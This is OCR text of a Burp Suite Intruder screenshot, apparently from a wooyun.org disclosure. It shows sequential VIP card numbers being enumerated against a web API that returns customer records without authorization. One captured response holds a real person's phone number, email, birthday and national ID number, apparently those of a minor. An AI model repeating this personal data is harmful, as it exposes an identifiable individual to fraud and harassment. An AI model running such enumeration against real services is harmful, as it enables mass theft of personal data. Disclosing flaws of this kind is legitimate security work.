 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Matching expression id
Request Payload Status Error Timeout Length Comment
305 510202000305 200 1079
853 510202000853 200 1079
62 510202000062 200 1078
360 510202000360 200 1078
365 510202000365 200 1078
627 510202000627 200 1078
0 200 1077 baseline request
29 510202000029 200 1077
238 510202000238 200 1077
288 510202000288 200 1077
298 510202000298 200 1076
363 510202000363 200 1076
324 510202000324 200 1074
353 510202000353 200 1073
26 510202000026 200 1059
294 510202000294 200 1059
1 510202000001 200 550
2 510202000002 200 550
3 510202000003 200 550
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Connection: close
Status: 200 OK
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
ETag: "84402d7c4582f3d37b1db216b90ada4c"
Cache-Control: max-age=0, private, must-revalidate
X-Request-Id: 30a508d0-3639-4cb0-a7ac-4e6c9bddf054
X-Runtime: 0.086885
X-Powered-By: Phusion Passenger 4.0.40
Date: Wed, 27 May 2015 11:11:01 GMT
Server: nginx/1.4.7 + Phusion Passenger 4.0.40
Content-Length: 550
{"id":14865,"name":"□□","phone":"13771445522","email":"914019605@qq.com","avatar":{"url":null},"age":0,"birthday":"2007-06-11","gender":"□","province":"","city":"","created_at":"2014-03-28T19:12:54.000+08:00","updated_at":"2014-08-30T1
7:11:36.000+08:00","authentication_token":null,"weibo":null,"weixin":null,"plaza_id":1,"food":true,"shopping":false,"entertainment":false,"life":false,"online_shopping":true,"card_id":"320203200706113822","admin":0,"point":0,"park_poin
t":0,"password_fj":null,"vip_card":"510202000294","last_check_in_at":null}
? < + > Type a search term 0 matc
1516 of 9999
www.wooyun.org